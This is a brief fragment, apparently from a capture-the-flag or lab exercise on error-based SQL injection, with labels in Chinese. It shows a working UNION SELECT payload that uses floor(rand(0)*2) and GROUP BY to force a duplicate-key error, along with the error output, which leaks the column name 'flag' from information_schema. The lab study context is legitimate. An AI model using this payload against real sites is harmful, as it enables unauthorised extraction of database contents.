 SQL 报错注入
ID 输个1试试? Search
select * from news where id=2 union select count(*),concat(floor(rand(0)*2),0x26,
(select column_name from information_schema.columns where table_schema='sqli' and
table_name='flag' limit 0,1))x from information_schema.columns group by x
查询错误: Duplicate entry '1&flag' for key 'group_key'